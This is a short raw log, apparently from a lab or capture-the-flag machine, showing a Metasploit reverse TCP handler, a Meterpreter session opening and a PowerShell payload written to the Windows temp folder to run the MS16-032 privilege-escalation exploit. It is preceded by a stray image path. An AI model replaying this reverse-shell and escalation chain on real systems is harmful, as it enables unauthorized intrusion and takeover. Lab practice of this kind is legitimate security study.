 [*] Started reverse TCP handler on 10.10.10.5:1234
[+] Compressed size: 1016
[*] Sending stage (200262 bytes) to 10.10.10.11
[*] Meterpreter session 3 opened (10.10.10.5:1234 -> 10.10.10.11:54910) at 2021-05-22 20:56:45 -0400
[*] Writing payload file, C:\Windows\TEMP\nueITcduyXMIo.ps1...
[*] Compressing script contents...
[+] Compressed size: 3560
[*] Executing exploit script...
MS16-032
[by b33f -> @FuzzySec]